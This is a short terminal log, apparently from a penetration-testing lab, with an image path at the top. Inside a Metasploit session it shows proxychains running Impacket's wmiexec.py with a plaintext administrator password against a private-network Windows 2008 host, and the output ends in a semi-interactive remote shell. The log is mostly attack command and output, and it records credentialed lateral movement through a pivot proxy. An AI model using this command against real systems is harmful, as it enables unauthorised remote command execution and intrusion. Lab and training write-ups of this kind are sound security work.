 Desktop Downloads msf.elf Pictures Templates Videos wmiexec.py
msf6 auxiliary(scanner/smb/smb_login) > proxychains python3 wmiexec.py -debug 'administrator:123qwe!ASD@192.168.93.20'
[*] exec: proxychains python3 wmiexec.py -debug 'administrator:123qwe!ASD@192.168.93.20'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.20:445 ... OK
[*] SMBv2.0 dialect used
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.20:135 ... OK
[+] Target system is 192.168.93.20 and isFQDN is False
[+] StringBinding: \\\\WIN2008[\\PIPE\\atsvc]
[+] StringBinding: win2008[49154]
[+] StringBinding: 192.168.93.20[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.20[49154]
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.20:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>